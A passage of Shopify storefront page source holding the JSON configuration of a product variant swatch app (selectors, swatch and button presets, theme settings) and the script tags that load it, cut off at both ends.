img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null}},
        "product_options": [{"id":441764,"name":"Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":760258,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":760258,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441762,"name":"Color","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441763,"name":"Material","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2721904758,"name":"Options","products_preset_id":1437180,"products_swatch":"first_variant_image","collections_preset_id":1437188,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1437195":{"id":1437195,"name":"Circular swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437192":{"id":1437192,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437188":{"id":1437188,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437186":{"id":1437186,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437180":{"id":1437180,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437175":{"id":1437175,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760261":{"id":760261,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760257":{"id":760257,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760255":{"id":760255,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760252":{"id":760252,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760251":{"id":760251,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437194":{"id":1437194,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437190":{"id":1437190,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437187":{"id":1437187,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437183":{"id":1437183,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1437169":{"id":1437169,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1191778":{"id":1191778,"name":"Circular swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760262":{"id":760262,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760258":{"id":760258,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760253":{"id":760253,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760250":{"id":760250,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760249":{"id":760249,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760256":{"id":760256,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437172":{"id":1437172,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760254":{"id":760254,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"760259":{"id":760259,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"760260":{"id":760260,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "23416ba451ebd2dd4724955c077fac38",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
        "data_url_source": "cdn",
        "published_theme_setting": "352785",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
